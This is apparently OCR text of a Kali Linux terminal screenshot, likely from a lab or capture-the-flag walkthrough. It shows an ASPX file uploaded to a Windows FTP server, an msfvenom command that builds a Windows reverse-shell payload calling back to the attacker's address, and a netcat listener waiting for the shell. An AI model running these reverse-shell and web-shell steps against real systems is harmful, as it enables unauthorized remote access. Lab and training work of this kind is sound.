 Home
Kali Linux
Applications Places QTerminal Oct 2 06:04 1
motasem@kali: ~/Desktop
File Actions Edit View Help
230 User logged in.
Remote system type is Windows_NT.
ftp> passive
Passive mode on.
ftp> put iise.aspx
local: iise.aspx remote: iise.aspx
227 Entering Passive Mode (172,31,1,11,192,108).
125 Data connection already open; Transfer starting.
226 Transfer complete.
3470 bytes sent in 0.00 secs (28.7761 MB/s)
ftp>
motasem@kali:~/Desktop$ sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.24 LPORT=4545 -f aspx > iise.asp
x
[sudo] password for motasem:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3429 bytes
motasem@kali:~/Desktop$ nc -lvp 4545
listening on [any] 4545 ...
172.31.1.11: inverse host lookup failed: Unknown host
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:04
02/10/2020